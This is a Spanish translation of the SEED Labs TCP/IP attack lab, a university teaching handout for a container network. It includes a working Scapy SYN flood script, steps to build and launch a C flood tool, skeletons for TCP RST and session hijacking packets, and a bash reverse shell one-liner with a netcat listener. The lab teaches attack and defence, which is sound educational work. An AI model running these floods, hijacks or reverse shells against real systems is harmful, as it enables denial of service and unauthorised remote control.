# Laboratorio de Ataques TCP/IP

Copyright © 2018 - 2020 by Wenliang Du.

Este trabajo se encuentra bajo licencia Creative Commons. Attribution-NonCommercial-ShareAlike 4.0 International License. Si ud. remezcla, transforma y construye a partir de este material, Este aviso de derechos de autor debe dejarse intacto o reproducirse de una manera que sea razonable para el medio en el que se vuelve a publicar el trabajo.

# 1 Descripción General

El objetivo de este laboratorio es que el estudiante gane experiencia en vulnerabilidades como también en ataques contra esas vulnerabilidades. Los sabios aprenden de sus errores. En la educación de la seguridad informática, estudiamos errores que terminan siendo vulnerabilidades en el software. Estudiar los errores del pasado no sólo ayuda a los estudiantes a entender porque los sistemas son vulnerables, porque un descuido inofensivo en aparencia puede desembocar en un desastre, y porque son necesarios tantos mecanismos de seguridad. Sino que aún más importante ayuda a los estudiantes a entender los patrones comúnes en las vulnerabilidades y evitar cometer los errores del pasado en el futuro. Además usando esas vulnerabilidades como casos de estudio, los estudiantes pueden aprender los principios del diseño seguro, del desarrollo seguro y del testeo en la seguridad informática.

Las vulnerabilidades en los protolos TCP/IP representan un tipo de género especial dentro de los que son las vulnerabilidades en el diseño y la implementación de los protocolos; Nos muestran una lección fundamental y es que la seguridad debe ser concebida desde el momento en que se empieza a diseñar y no después. Por otra parte estudiar esas vulnerabilidades ayuda a los estudiantes a comprender los desafíos de la seguridad en las redes y porque son necesarias tantas métricas de seguridad. En este laboratorio los estudiantes llevarán a cabo varios Ataques contra el protocolo TCP. Este laboratorio cubre los siguientes tópicos:

- El protocolo TCP
- Ataque de TCP SYN flood y las SYN cookies
- Ataque de TCP reset
- Ataque de TCP session hijacking
- Shell Reversa
- En un laboratorio aparte se cubre un tipo especial de ataque llamado El Ataque de Mitnick o Mitnick Attack

#### Lecturas y Videos. Para una cobertura más detallada sobre Ataques TCP puede consultar

- Capítulo 16 del libro de SEED, *Computer & Internet Security: A Hands-on Approach*, 2nd Edition, by Wenliang Du. Para más detalles https://www.handsonsecurity.net.
- Sección 6 del curso de SEED en Udemy, *Internet Security: A Hands-on Approach*, by Wenliang Du. Para más detalles https://www.handsonsecurity.net/video.html.

**Entorno de Laboratorio.** Este laboratorio ha sido testeado en nuestra imagen pre-compilada de una VM con Ubuntu 20.04, que puede ser descargada del sitio oficial de SEED. Sin embargo, la mayoría de nuestros laboratorios pueden ser realizados en la nube para esto Ud. puede leer nuestra guía que explica como crear una VM de SEED en la nube.

# 2 Entorno de Laboratorio

Para este laboratorio, necesitamos tener al menos tres máquinas. Usaremos contenedores para configurar el entorno del laboratorio. La Figura 1 describe la configuración del entorno. Usaremos el contenedor del atacante para atacar mientras que los tres contenedores restantes serán la máquina víctima y la de los usuarios. Se asume que todas las máquinas están en la misma LAN. Los estudiantes pueden optar por usar máquinas virtuales en vez de contenedores, aunque la última opción es más conveniente.



Figure 1: Configuración del entorno

#### 2.1 Setup del Contenedor y sus Comandos

Para empezar a preparar el contenedor, deberá descargarse el archivo Labsetup.zip ubicado en el laboratorio correspondiente dentro del sitio web oficial y copiarlo dentro de la Máquina Virtual prevista por SEED. Una vez descargado deberá descomprimirlo y entrar dentro del directorio Labsetup donde encontrará el archivo docker-compose.yml que servirá para setear el entorno de laboratorio. Para una información más detallada sobre el archivo Dockerfile y otros archivos relacionados, puede encontrarla dentro del Manual de Usuario del laboratorio en uso, en el sitio web oficial de SEED.

Si esta es su primera experiencia haciendo el setup del laboratorio usando contenedores es recomendable que lea el manual anteriormente mencionado.

A continuación, se muestran los comandos más usados en Docker y Compose. Debido a que estos comandos serán usados con mucha frecuencia, hemos creados un conjunto de alias para los mismos, ubicados en del archivo .bashrc dentro de la Máquina Virtual provista por SEED (Ubuntu 20.04)

```
$ docker-compose build # Build the container image
$ docker-compose up # Start the container
$ docker-compose down # Shut down the container
// Aliases for the Compose commands above
$ dcbuild # Alias for: docker-compose build
$ dcup # Alias for: docker-compose up
$ dcdown # Alias for: docker-compose down
```

Dado que todos los contenedores estarán corriendo en un segundo plano. Necesitamos correr comandos para interactuar con los mismos, una de las operaciones fundamentales es obtener una shell en el contenedor. Para este propósito usaremos "docker ps" para encontrar el ID del contenedor deseado y ingresaremos

"docker exec" para correr una shell en ese contenedor. Hemos creado un alias para ello dentro del archivo.bashrc

```
$ dockps
                // Alias for: docker ps --format "{{.ID}} {{.Names}}"
                // Alias for: docker exec -it <id> /bin/bash
$ docksh <id>
// The following example shows how to get a shell inside hostC
$ dockps
b1004832e275 hostA-10.9.0.5
0af4ea7a3e2e hostB-10.9.0.6
9652715c8e0a hostC-10.9.0.7
$ docksh 96
root@9652715c8e0a:/#
// Note: If a docker command requires a container ID, you do not need to
         type the entire ID string. Typing the first few characters will
11
11
         be sufficient, as long as they are unique among all the containers.
```

En caso de problemas configurando el entorno, por favor consulte la sección "Common Problems" en el manual ofrecido por SEED.

#### 2.2 El Contenedor del Atacante

Para este laboratorio, podemos usar la Máquina Virtual o el Contenedor como la máquina del Atacante. Si hecha un vistazo al archivo de Docker Compose, verá que el contenedor del Atacante está configurado de manera diferente del resto de los contenedores.

 Directorio Compartido. Cuando usemos el contenedor del atacante para lanzar los ataques, necesitamos poner el código de ataque dentro del contenedor. La edición del código es más conveniente dentro de la Máquina Virtual que dentro del contenedor, ya que podemos usar nuestro editor de texto preferido. Para que la Máquina Virtual y el contenedor puedan compartir archivos, hemos creado un directorio compartido entre ambos para esto hemos usado volumes de Docker. Dentro del archivo de Docker Composer, encontrará que se ha agregado esta entrada en algunos de los contenedores. Esta entrada indica que se montará el diretorio ./volumes en la Máquina Host (es decir nuestra Máquina Virtual) y se podrá usar dentro del contenedor. Escribiremos nuestro código dentro del directorio ./volumes (en la Máquina Virtual) y este podrá ser usado en el contenedor.

```
volumes:
- ./volumes:/volumes
```

 Modo Host. En este laboratio, el atacante va a necesitar sniffear los paquetes, pero correr el programa de sniffing dentro del contenedor del atacante tiene sus inconvenientes, ya que el contenedor está atachado a un switch virtual y sólo podrá ver su propio tráfico y no el del resto de los contenedores. Para solucionar este problema, usaremos el modo host para el contenedor del atacante. Esto permite que el contenedor del atacante vea el tráfico de toda la red. La siguiente entrada es usada para el contenedor del atacante:

network\_mode: host

Cuando un contenedor está en modo host, este puede ver todas las interfaces de red de los hosts que la componen, inclusive tiene la misma dirección IP como si fuera el host principal. Básicamente es ponerlo en el mismo espacio de red como si fuera la Máquina Virtual de Host. Sin embargo, el contenedor sigue siendo una máquina diferente.

#### 2.3 La cuenta seed

Para este laboratorio, necesitamos hacer telnet de un contenedor a otro. Hemos creado una cuenta llamada seed dentro de todos los contenedores. El password de la misma es dees. Puede usar esta cuenta para telnet.

#### Client Attacker Server Server syn <sub>seq=x</sub> 1 SYN 2 SYN seq=y ACK=x+1 SYN + ACK ACK=y+1 seq=x+1 3 Random IPs (a) TCP 3-way Handshake (b) SYN Flooding Attack

### 3 Tarea 1: Ataque de SYN Flooding

Figure 2: Ataque SYN Flooding

El SYN Flood es ataque del tipo DoS, en el cual el atacante envía muchos requests SYN hacia un puerto TCP de la máquina víctima, pero el atacante no tiene la intención de completar el proceso del 3-way handshake. Los atacantes pueden usar una dirección IP spoofeada o optar por descontinuar el proceso. A través de este ataque, los atacantes pueden saturar (flooding) la cola de las half-opened connections (es decir las conexiones que no han terminado de completar el proceso 3-way handshake y han logrado llegar hasta el SYN, SYN-ACK pero no dieron el ACK final) en la máquina de víctima, cuando esta cola se llena la víctima no puede recibir más conexiones. La Figura 2 muestra este ataque.

El tamaño de la cola es establecido a través de una configuración global del sistema. En los sistemas Ubuntu, podemos chequear esta configuración usando el siguiente comando. El Sistema Operativo establece este valor basado en el total de memoria que el sistema tiene: mientras más memoria, este valor es más grande.

```
# sysctl net.ipv4.tcp_max_syn_backlog
net.ipv4.tcp_max_syn_backlog = 128
```

Podemos usar el comando "netstat -nat" para chequear el uso que se está haciendo de esa cola, es decir el número de half-opened conections asociadas a un puerto que está a la escucha. El estado de estas conexiones es SYN-RECV. Si se completa el 3-way handshake, el estado de las conexiones será ESTABLISHED.

**SYN Cookie como Contramedida:** Por defecto Ubuntu tiene una contramedida activada para protegerse del SYN Flooding. Esta protección es llamada SYN cookie, esta entrará en juego si detecta que el sistema está siendo atacado por un ataque del tipo SYN Flooding. en nuestro contenedor que se usa como servidor víctima, hemos desactivado esta contramedida (puede ver la entrada sysctls en el archivo docker-compose.yml). Para activarla o desactivarla podemos usar el comando sysctl:

```
# sysctl -a | grep syncookies (Display the SYN cookie flag)
# sysctl -w net.ipv4.tcp_syncookies=0 (turn off SYN cookie)
# sysctl -w net.ipv4.tcp_syncookies=1 (turn on SYN cookie)
```

Para poder usar sysctl para cambiar los valores globales de las variables del sistema dentro del contenedor, el contenedor necesita estar configurado con la entrada "privileged: true" (en nuestro caso el contenedor víctima). Sin esta configuración, si corremos el comando anteriormente mencionado veremos el siguiente mensaje de error. Esto se debe a que el contenedor no tiene los privilegios para realizar este cambio.

```
# sysctl -w net.ipv4.tcp_syncookies=1
sysctl: setting key "net.ipv4.tcp_syncookies": Read-only file system
```

#### 3.1 Tarea 1.1: Lanzando el ataque usando Python

Hemos provisto un programa de Python llamado synflood.py, pero intencionalmente hemos omitido algunos datos esenciales en el código. Este código envía paquetes TCP SYN spoofeadoos, con una dirección IP de origen, el puerto destino y el número de secuencia, generados de forma aleatoria. Los estudiantes deberán de completar y terminar el código y usarlo para lanzar el ataque en la máquina víctima.

```
#!/bin/env python3
```

```
from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits
ip = IP(dst="*.*.*.*")
tcp = TCP(dport=**, flags='S')
pkt = ip/tcp
while True:
    pkt[IP].src = str(IPv4Address(getrandbits(32))) # source iP
    pkt[TCP].sport = getrandbits(16) # source port
    pkt[TCP].seq = getrandbits(32) # sequence number
    send(pkt, verbose = 0)
```

Deje que el ataque se ejecute durante al menos un minuto, luego intente hacer telnet en la máquina de la víctima y vea si puede tener éxito. Es muy probable que su ataque falle. Esto puede deberse a varios problemas. A continuación se enumeran las posibles causas de estos fallos y como abordarlas.

- Problema de Cache TCP: Vea la Nota A más abajo
- **Problema de VirtualBox:** Si está realizando el ataque desde una Máquina Virtual contra otra en vez de usar los contenedores, por favor vea la Nota B más abajo. Esto no ocurre si se hace el ataque usando los contenedores.
- **Problema de retransmisión TCP:** Después de enviar un paquete SYN+ACK, la máquina víctima esperará por el paquete ACK. Si este no llega a tiempo, TCP retransmitirá el paquete SYN+ACK. La cantidad de veces que TCP retransmitirá este paquete, dependerá de los siguientes parámetross en el kernel (por defecto su valor es de 5)

# sysctl net.ipv4.tcp\_synack\_retries
net.ipv4.tcp\_synack\_retries = 5

Después de realizar 5 retransmisiones, TCP borrará el item correspondiente de la cola half-open connection. Cada vez que un item es borrado, un nuevo slot se abre. Esto provocará que sus paquetes de ataque y otros paquetes legítimos "luchen" en cierta forma por entrar en este nuevo slot que se liberó. Puede ocurrir que nuestro programa Python no sea lo suficiente rápido y que gane un paquete legítimo en vez del que estamos usando para atacar. Para ganar esta carrera, podemos correr varias instancias en paralelo del programa de ataque en Python. Por favor intente esta estrategia y vea si puede lograr un ataque exitoso.¿Cuántas instancias fueron necesarias para lograr un ataque exitoso?

• El tamaño de la cola: La cantidad de conexiones que pueden ser guardadas en la cola de half-open connections pueden afectar al exito del ataque. El tamaño de la cola puede ser ajustado usando el siguiente comando:

# sysctl -w net.ipv4.tcp\_max\_syn\_backlog=80

Mientras que el ataque este en curso, puede correr uno de los siguientes comandos en el contenedor de la víctima para monitorear cuantos items están en la cola. Cabe notar que un cuarto del espacio en la cola está reservado para "destinos probados" (Vea la Nota A) por lo tanto si ponemos un tamaño de 80 su capacidad actual es alrededor de 60.

```
$ netstat -tna | grep SYN_RECV | wc -1
$ ss -n state syn-recv sport = :23 | wc -1
```

Por favor reduzca el tamaño de la cola de half-open connection en la máquina víctima y vea si puede mejorar el éxito de su ataque.

**Nota A: Mecanismo de mitigación del Kernel.** En Ubuntu 20.04, si una Máquina X nunca se ha conectado a la máquina víctima, cuando se lance el ataque de SYN Flooding la Máquina X no podrá hacer telnet en la máquina víctima. Sin embargo, si antes del ataque, la Máquina X ha hecho un telnet (o una conexión TCP) a la máquina víctima, entonces X pareciera ser "immune" al ataque de SYN Flooding y podrá conectarse por telnet en la máquina víctima. Daría la idea que la máquina víctima recuerda las conexiones exitosas que fueron hechas por la Máquina X en el pasado y usa esta especie de memoria cuando establece futuras conexiones con este cliente. Este tipo de comportamiento no existe en Ubuntu 16.04 y anteriores.

Esto es debido a una mitigación del kernel: TCP reserva una cuarta parte de la cola de trabajos pendientes para "destinos probados" si las SYN Cookies están desactivadas. Después de realizar una conexión TCP de 10.9.0.6 hacia el servidor 10.9.0.5, podemos ver que la dirección IP 10.9.0.6 es recordada (cacheada) por el servidor, por lo que usarán los slots reservados cuando las conexiones provienen de ellos,

y por lo tanto no serán afectados por el ataque de SYN Flooding. Para eliminar los efectos de esta mitigación, podemos ejecutar el comando "ip tcp\_metrics flush" en el servidor.

```
# ip tcp_metrics show
10.9.0.6 age 140.552sec cwnd 10 rtt 79us rttvar 40us source 10.9.0.5
# ip tcp_metrics flush
```

**Nota B: Paquetes RST.** Si está realizando esta Tarea usando dos Máquinas Virtuales es decir lanzando los ataques de una Máquina Virtual a otra, en lugar de usar los contenedores, notará en Wireshark la presencia de paquetes RST (reset). Inicialmente pensamos que estos paquetes eran generados por el recipiente del paquete SYN+ACK, pero en realidad son generados por el servidor NAT en nuestra configuración.

El tráfico saliente de la Máquina Virtual en nuestro laboratorio pasará por un servidor NAT provisto por VirtualBox. Para TCP, NAT se encarga de crear las llamadas entradas de address traslation que están basadas en paquetes SYN. En nuestro ataque, los paquetes SYN que son generados por el atacante no pasan por el NAT (tanto el atacante como la víctima están detrás del servidor NAT), por lo tanto estas entradas no son creadas. Cuando la víctima envía un paquete SYN+ACK a la dirección IP de origen (que es generada de forma aleatoria por el atacante), este paquete irá a través de NAT, pero NAT no sabe que hacer dado que no hay una entrada previa para esta conexión TCP por lo tanto terminará enviando un paquete TCP RST a la máquina víctima.

Los paquetes RST hacen que la víctima borre datos de la cola de half-open connection. Entonces mientras nosotros como atacantes tratamos de saturar esta cola con el ataque, VirtualBox ayuda a la víctima a borrar todos los registros de nuestros paquetes de la cola. Convirtiéndose así en una competencia entre nuestro código y VirtualBox.

#### 3.2 Tarea 1.2: Lanzando el ataque usando C

Exceptuando el problema de la cache TCP, el resto de los inconvenientes mencionados en la Tarea 1.1 pueden ser resuletos si podemos enviar paquetes SYN spoofeados de forma rápida. Podemos lograrlo usando C. Hemos provisto un programa hecho en C llamado synflood.c este archivo se encuentra dentro del directorio del laboratorio. Por favor compile el programa en la Máquina Virtual y lance el ataque en la máquina vícttima.

```
// Compile the code on the host VM
$ gcc -o synflood synflood.c
// Launch the attack from the attacker container
# synflood 10.9.0.5 23
```

Antes de lanzar el ataque, por favor restaure el tamaño de la cola a su tamaño original. Por favor compare los resultados de este ataque con los que ha hecho usando el programa de Python y explique las diferencias entre ambos programas de ataque.

#### 3.3 Tarea 1.3: Activar la Contramedida de SYN Cookie

Por favor active la protección SYN cookie, corra sus ataques nuevamente y compare los resultados.

# 4 Tarea 2: Ataque TCP RST en Conexiones telnet

El Ataque TCP RST puede terminar una conexión TCP establecida entre dos víctimas. Por ejemplo, si hay una conexión TCP telnet establecida entre dos usuarios, usuario A y usuario B, los atacantes pueden spoofear un paquete RST desde A hacia B, rompiendo la conexión establecida entre ellos. Para que este ataque funcione, el paquete TCP RST de ataque deben de ser construido de forma correcta.

En esta Tarea, tendrá que correr un ataque TCP RST desde una Máquina Virtual para romper la conexión telnet establecida entre A y B, que serán los contenedores. Para simplificar el laboratorio, asumimos que el atacante y la víctima están en la misma LAN es decir el atacante puede observar el tráfico TCP entre A y B.

Lanzando el ataque manualmente. Por favor use Scapy para conducir el ataque TCP RST. A continuación se provee un código base. Necesita reempalazar cada entrada que contenga @@@@ con el valor actual que es obtenido usando Wireshark.

```
#!/usr/bin/env python3
from scapy.all import *
ip = IP(src="@@@@@", dst="@@@@")
tcp = TCP(sport=@@@@, dport=@@@@, flags="R", seq=@@@@)
pkt = ip/tcp
ls(pkt)
send(pkt, verbose=0)
```

**Opcional: Lanzando el ataque automáticamente.** Se alienta a los estudiantes a que escriban un programa que lance el ataque de forma automática usando las técnicas de sniffing y spoofing. Al contrario del ataque manual, en este ataque automatizado se obtendrán los parametros a completar de los paquetes que son sniffeados. Por favor no olvide que al usar la funcion sniff de Scapy debe establecer el valor argumento iface.

## 5 Tarea 3: TCP Session Hijacking



Figure 3: Ataque de TCP Session Hijacking

El objetivo de un ataque de TCP Session Hijacking es poder "secuestrar" o "piratear" una conexión TCP existente (sesión) entre dos víctimas por medio de la inyección de contenido maliciosoo dentro de la sesión. Si esta conexión es una sesión de telnet, los atacantes pueden inyectar comandos maliciosos

(por ejemplo: borrar un archivo importante) dentro de la sesión, provocando que la víctima los ejecute de forma no intencional. La Figura 3 muestra el funcionamiento de este ataque. En esta Tarea, necesitará demostrar como puede realizar este ataque de hijacking en una sesión de una conexión telnet entre dos computadoras. Su objetivo es hacer que el servidor telnet logre ejecutar el comando malicioso que ud. elija. Para simplificar el laboratorio, asumimos que la máquina del atacante y la máquina de la víctima están en la misma LAN.

**Lanzando el ataque manualmente.** Por favor use Scapy para conducir el ataque TCP Session Hijacking. A continuación se provee un código base. Necesita reempalazar cada entrada que contenga @@@@ con el valor actual que es obtenido usando Wireshark.

```
#!/usr/bin/env python3
from scapy.all import *
ip = IP(src="@@@@", dst="@@@@")
tcp = TCP(sport=@@@@, dport=@@@@, flags="A", seq=@@@@, ack=@@@@)
data = "@@@@"
pkt = ip/tcp/data
ls(pkt)
send(pkt, verbose=0)
```

**Opcional: Lanzando el ataque de forma automática.** Se alienta a los estudiantes a que escriban un programa que lance el ataque de forma automática usando las técnicas de sniffing y spoofing. Al contrario del ataque manual, en este ataque automatizado se obtendrán los parametros a completar de los paquetes que son sniffeados. Por favor no olvide que al usar la funcion sniff de Scapy debe establecer el valor argumento iface.

### 6 Tarea 4: Crear una Shell Reversa usando TCP Session Hijacking

Cuando los atacantes inyectan un comando en la máquina de la víctima usando TCP Session Hijacking, no están interesados en ejecutar un simple comando en la máquina víctima; están interesados en ejecutar muchos comandos. Obviamente, ejecutar estos comandos durante el ataque de TCP Session Hijacking es un inconveniente. El objetivo del atacante es usar este ataque para implantar un backdoor que persista en la máquina víctima y así utilizarlo en ataques futuros.

La forma más típica de implante de backdoors se realiza a través de una shell reversa que es ejecutada en la máquina víctima, esto le da al atacante acceso shell hacia esta máquina. Una shell reversa es un proceso shell corriendo en una máquina remota y que la conecta con la máquina del atacante. Esto le da acceso persistente a un atacante en una máquina que fue comprometida.

A continuación, mostraremos como son los pasos para setear una shell reversa, siempre y cuando podamos ejecutar comandos en la máquina de la víctima. En el ataque de TCP session hijacking, el atacante no puede ejecutar comandos de forma directa en la máquina de la víctima, por lo tanto su tarea es lanzar un comando que dispare una shell reversa. En esta Tarea, los estudiantes deberán de mostrar como lograr este objetivo.

Para hacer que una shell bash de una máquina remota conecte con la máquina del atacante, el atacante necesita que haya un proceso en el sistema que este a la espera de una conexión entrante en un determinado puerto. En este ejemplo usaremos netcat. Este programa nos permite establecer un puerto de escucha para una conexión entrante. En la demostración que sigue, se muestran dos ventanas, cada una pertenece

a una máquina diferente. La ventana que está arriba de todo es la máquina del atacante 10.9.0.1, que ejecuta netcat (nc abreviado) y queda a la escucha en el puerto 9090. La ventana de abajo es la máquina de la víctima 10.9.0.5 y ejecuta el comando para lanzar una shell reversa. Al ejecutarse este comando, se observa como en la ventana de la máquina del atacante se establece la shell reversa que está corriendo en 10.9.0.5.

```
_____
| On 10.9.0.1 (attcker)
| $ nc -lnv 9090
| Listening on 0.0.0.0 9090
| Connection received on 10.9.0.5 49382
   <--+ This shell runs on 10.9.0.5
|$
+------
+_____
| On 10.9.0.5 (victim)
|$ /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 |
_____+
```

A continuación se explica de forma sintética los comandos utilizados para la creación de la shell reversa. Para una explicación mas en profundida puede consultar el libro de SEED.

- "/bin/bash -i": El parámetro i es quiere decir que la shell será una shell interactiva, esto significa que nos permitirá interactuar para enviar y recibir información usando la shell.
- "> /dev/tcp/10.9.0.1/9090": Esto hace que el (stdout) (standard output) de la shell sea redirigido hacia la conexión TCP establecida con la IP del atacante 10.9.0.1 en el puerto stdout es el 9090. En sistemas Unix, el número del descriptor de archivo (file descriptor) del stdout es el 1
- "0<&1": El descriptor de archivo (file descriptor) cuyo número es 0 representa el standard input (stdin). Esta opción le indica al sistema que use el standard output como standard input. Dado que el stdout está siendo redirigido hacia una conexión TCP, esta opción le indica al programa shell que obtendrá su entrada usando la misma conexión.
- "2>&1": El descriptor de archivo (file descriptor) cuyo número es cuyo número es 2 representa el standard error stderr. Esto hace que cualquier error que pueda ocurrir sea redirigido al stdout que es la conexión TCP.

Para concluir, el comando "/bin/bash -i > /dev/tcp/10.9.0./9090 0 < & 1 2 > & 1 " ejecuta una shell bash en la máquina del servidor cuyo input viene de una conexión TCP y su output sale porla misma conexión TCP.

En la demostración anterior cuando el comando bash es ejecutado en el servidor 10.9.0.5 este establecerá una conexión reversa hacia 10.9.0.1 que tendrá corriendo un proceso netcat. Esto puede ser verificado por medio del mensaje "Connection received on 10.9.0.5" mostrado en netcat.

La descripción anterior muestra como se puede configurar una shell reversa si se tiene acceso a la máquina víctima, que en nuestro caso es el servidor telnet, pero en esta tarea ud. no cuenta con tal

acceso. Su objetivo es lanzar un ataque de TCP session hijacking entre el usuario y el servidor telnet y inyectar su comando malicioso dentro de esta sesión, logrando así obtener una shell reversa en el servidor.

# 7 Informe del Laboratorio

Debe enviar un informe de laboratorio detallado, con capturas de pantalla, para describir lo que ha hecho y lo que ha observado. También debe proporcionar una explicación a las observaciones que sean interesantes o sorprendentes. Enumere también los fragmentos de código más importantes seguidos de una explicación. No recibirán créditos aquellos fragmentos de códigos que no sean explicados.

# Agradecimientos

Este documento ha sido traducido al Español por Facundo Fontana